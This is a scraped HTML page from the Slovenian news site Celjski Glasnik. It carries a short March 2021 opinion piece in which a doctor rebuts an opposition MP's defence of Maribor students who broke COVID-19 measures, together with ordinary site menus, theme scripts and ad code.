            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697a30e820fe4" data-td_block_id="td_uid_6_697a30e820fe4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697a30e820fe4" data-td_block_id="td_uid_6_697a30e820fe4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697a30e821d24_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_697a30e821d24" ><script>var block_td_uid_7_697a30e821d24 = new tdBlock();
block_td_uid_7_697a30e821d24.id = "td_uid_7_697a30e821d24";
block_td_uid_7_697a30e821d24.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697a30e821d24_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697a30e821d24_rand","tdc_css_class_style":"td_uid_7_697a30e821d24_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697a30e821d24.td_column_number = "3";
block_td_uid_7_697a30e821d24.block_type = "td_block_mega_menu";
block_td_uid_7_697a30e821d24.post_count = "5";
block_td_uid_7_697a30e821d24.found_posts = "332";
block_td_uid_7_697a30e821d24.header_color = "";
block_td_uid_7_697a30e821d24.ajax_pagination_infinite_stop = "";
block_td_uid_7_697a30e821d24.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_697a30e821d24);
</script><div id=td_uid_7_697a30e821d24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697a30e821d24" data-td_block_id="td_uid_7_697a30e821d24"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697a30e821d24" data-td_block_id="td_uid_7_697a30e821d24"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_697a30e8233bd_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><article id="post-21852" class="td-post-template-3 post-21852 post type-post status-publish format-standard has-post-thumbnail hentry category-slovenija tag-brane-golubovic tag-federico-potocnik tag-mariborski-dijaki tag-neodgovornost tag-zavajanje td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Federico Potočnik v primeru mariborskih dijakov odgovarja Branetu Goluboviču: “Pa kakšno odgovornost?!...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-scaled.jpg" data-caption="Facebook"><img width="1068" height="1068" class="entry-thumb td-modal-image" src="https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-1068x1068.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-1068x1068.jpg 1068w, https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-300x300.jpg 300w, https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-1024x1024.jpg 1024w, https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-150x150.jpg 150w, https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-768x768.jpg 768w, https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-1536x1536.jpg 1536w, https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-2048x2048.jpg 2048w, https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-696x696.jpg 696w, https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-420x420.jpg 420w, https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-1920x1920.jpg 1920w, https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-scaled.jpg 900w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Federico V. Potočnik"/></a><figcaption class="wp-caption-text">Facebook</figcaption></figure></div>
            <header class="td-post-title">
                                <h1 class="entry-title">Federico Potočnik v primeru mariborskih dijakov odgovarja Branetu Goluboviču: “Pa kakšno odgovornost?! Mi imamo redno hospitalizirane starejše paciente, ki so jim vnuki prinesli covid&#8221;!</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-06T14:00:05+00:00" >6. marca, 2021</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fceljskiglasnik.si%2Ffederico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Federico+Poto%C4%8Dnik+v+primeru+mariborskih+dijakov+odgovarja+Branetu+Golubovi%C4%8Du%3A+%E2%80%9CPa+kak%C5%A1no+odgovornost%3F%21+Mi+imamo+redno+hospitalizirane+starej%C5%A1e+paciente%2C+ki+so+jim+vnuki+prinesli+covid%E2%80%9D%21&url=https%3A%2F%2Fceljskiglasnik.si%2Ffederico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid%2F&via=CeljskiGlasnik"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/&amp;media=https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-scaled.jpg&description=Federico+Poto%C4%8Dnik+v+primeru+mariborskih+dijakov+odgovarja+Branetu+Golubovi%C4%8Du%3A+%E2%80%9CPa+kak%C5%A1no+odgovornost%3F%21+Mi+imamo+redno+hospitalizirane+starej%C5%A1e+paciente%2C+ki+so+jim+vnuki+prinesli+covid%E2%80%9D%21" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Federico+Poto%C4%8Dnik+v+primeru+mariborskih+dijakov+odgovarja+Branetu+Golubovi%C4%8Du%3A+%E2%80%9CPa+kak%C5%A1no+odgovornost%3F%21+Mi+imamo+redno+hospitalizirane+starej%C5%A1e+paciente%2C+ki+so+jim+vnuki+prinesli+covid%E2%80%9D%21%20-%20https%3A%2F%2Fceljskiglasnik.si%2Ffederico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>
    <div class="td-post-content">
        <div id="fb-root"></div>
<p>Na navajanje Braneta Goluboviča iz opozicijske LMŠ, da so mariborski dijaki ravnali odgovorno se je odzval zdravnik Federico Potočnik, ki je povedal: <em>“Pa kakšno odgovornost?! Mi imamo redno hospitalizirane starejše paciente, ki so jim vnuki prinesli covid. Bistri, vitalni in polni življenja, ki se kljub max. kisiku dušijo in umirajo. Grde smrti so, za katere niso nič krivi. Kako se prevzame odgovornost za smrt starih staršev?”.</em></p>
<p>Žalostno je, da kljub velikemu številu okuženih in preminulih zaradi covid-19 v večini levi mediji še vedno podpirajo nekatera dejanja neodgovornih posameznikov. Enako namreč počnejo tudi v primeru neodgovorne skupine mariborskih dijakov, ki so kršili vladne ukrepe in si tako prislužili kazni. Še bolj žalostno je, da takšno neodgovorno ravnanje posameznikov podpirajo poslanci, kar je nenazadnje pokazal tudi Brane Golubovič iz LMŠ. Golubovič je šel tako daleč, da je ministrici dr. Simoni Kustec sporočil, da bi bilo bolje, če bi molčala v zvezi z ravnanjem mariborskih dijakov.</p>
<p>Kljub temu, da strokovnjaki opozarjajo na odgovorno ravnanje, saj je situacija v Sloveniji še vedno zelo resna, se nekateri na te zadeve »požvižgajo«. Kljub vsemu, da so si ukrepi v državah po Evropi in svetu dokaj podobni je pri nas opozicija temu zelo nenaklonjena in vlado obtožuje neodgovornega ravnanja, v bistvu pa ravno sami počnejo to.</p>
<p>Več lahko preberete na spodnji povezavi.</p>
<p>Vir: <a href="https://nova24tv.si/slovenija/politika/tako-je-zdravstveni-delavec-ki-se-vsakodnevno-sooca-z-umirajocimi-zaradi-covid-19-odgovoril-golubovicu-iz-lms-ki-zagovarja-odgovorne-dijake/">Nova24TV</a></p>
<p>&nbsp;</p>
<p>Uredništvo</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://celjskiglasnik.si/oznaka/brane-golubovic/">Brane Golubović</a></li><li><a href="https://celjskiglasnik.si/oznaka/federico-potocnik/">Federico Potočnik</a></li><li><a href="https://celjskiglasnik.si/oznaka/mariborski-dijaki/">mariborski dijaki</a></li><li><a href="https://celjskiglasnik.si/oznaka/neodgovornost/">neodgovornost</a></li><li><a href="https://celjskiglasnik.si/oznaka/zavajanje/">zavajanje</a></li></ul>        </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://celjskiglasnik.si/author/celjskiglasnik/">Celjski Glasnik</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="datePublished" content="2021-03-06T14:00:05+00:00"><meta itemprop="dateModified" content="2021-03-06T12:58:45+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png"></span><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="headline " content="Federico Potočnik v primeru mariborskih dijakov odgovarja Branetu Goluboviču: “Pa kakšno odgovornost?! Mi imamo redno hospitalizirane starejše paciente, ki so jim vnuki prinesli covid&quot;!"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://celjskiglasnik.si/wp-content/uploads/2020/11/Federico-V.-Potocnik-scaled.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="900"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_9_697a30e8242a5_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_697a30e8242a5" ><script>var block_td_uid_9_697a30e8242a5 = new tdBlock();
block_td_uid_9_697a30e8242a5.id = "td_uid_9_697a30e8242a5";
block_td_uid_9_697a30e8242a5.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_697a30e8242a5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697a30e8242a5_rand","tdc_css_class_style":"td_uid_9_697a30e8242a5_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":21852,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_9_697a30e8242a5.td_column_number = "3";
block_td_uid_9_697a30e8242a5.block_type = "td_block_related_posts";
block_td_uid_9_697a30e8242a5.post_count = "3";
block_td_uid_9_697a30e8242a5.found_posts = "8224";
block_td_uid_9_697a30e8242a5.header_color = "";
block_td_uid_9_697a30e8242a5.ajax_pagination_infinite_stop = "";
block_td_uid_9_697a30e8242a5.max_num_pages = "2742";
tdBlocksArray.push(block_td_uid_9_697a30e8242a5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697a30e82b04d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_697a30e8242a5" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_697a30e82b050" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_697a30e8242a5" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_697a30e8242a5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??">Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
